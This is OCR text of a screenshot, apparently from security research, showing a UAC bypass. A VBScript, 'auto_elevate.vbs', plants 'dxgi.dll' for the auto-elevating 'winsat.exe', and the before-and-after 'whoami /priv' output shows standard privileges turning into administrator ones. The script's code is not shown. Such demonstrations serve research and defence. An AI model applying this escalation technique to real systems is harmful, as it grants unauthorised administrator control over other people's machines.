 Downloads
File Home Share View
This PC > Downloads
Search Downloads
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
DESKTOP-HOU3
VBOXSVR
2 items
Name Date modified Type Size
Today (2)
auto_elevate 03/05/2020 19:49 VBScript Script File 1 KB
dxgi.dll 03/05/2020 19:51 Application exten... 290 KB
C:\Windows\System32\cmd.exe - cscript auto_elevate.vbs
C:\Users\Wietze\Downloads>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Descri
============================= ======
SeShutdownPrivilege Shut d
SeChangeNotifyPrivilege Bypass
SeUndockPrivilege Remove
SeIncreaseWorkingSetPrivilege Increa
SeTimeZonePrivilege Change
C:\Users\Wietze\Downloads>cscript au
Microsoft (R) Windows Script Host Ve
Copyright (C) Microsoft Corporation.
System32 binary: winsat.exe
Path to your DLL: dxgi.dll
Clean up? (press enter to continue)
PS Micro
PS Micro
Administrator: C:\windows \system32\winsat.exe
C:\Windows\system32>Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description
========================================= ==============================================
SeIncreaseQuotaPrivilege Adjust memory quotas for a process
SeSecurityPrivilege Manage auditing and security log
SeTakeOwnershipPrivilege Take ownership of files or other objects
SeLoadDriverPrivilege Load and unload device drivers
SeSystemProfilePrivilege Profile system performance
SeSystemtimePrivilege Change the system time
SeProfileSingleProcessPrivilege Profile single process
SeIncreaseBasePriorityPrivilege Increase scheduling priority
SeCreatePagefilePrivilege Create a pagefile
SeBackupPrivilege Back up files and directories
SeRestorePrivilege Restore files and directories
SeShutdownPrivilege Shut down the system
SeDebugPrivilege Debug programs
SeSystemEnvironmentPrivilege Modify firmware environment values
SeChangeNotifyPrivilege Bypass traverse checking
SeRemoteShutdownPrivilege Force shutdown from a remote system
SeUndockPrivilege Remove computer from docking station
SeManageVolumePrivilege Perform volume maintenance tasks
SeImpersonatePrivilege Impersonate a client after authentication